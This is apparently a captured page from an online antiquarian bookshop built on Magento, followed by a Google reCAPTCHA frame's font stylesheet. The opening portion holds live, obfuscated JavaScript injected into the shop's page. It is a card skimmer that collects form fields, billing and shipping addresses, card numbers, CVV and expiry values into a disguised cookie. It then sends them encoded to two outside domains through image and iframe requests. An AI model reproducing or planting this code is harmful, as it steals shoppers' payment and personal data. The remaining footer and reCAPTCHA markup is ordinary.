_0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=l5wtu0dt26i4
body_size: 50021
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
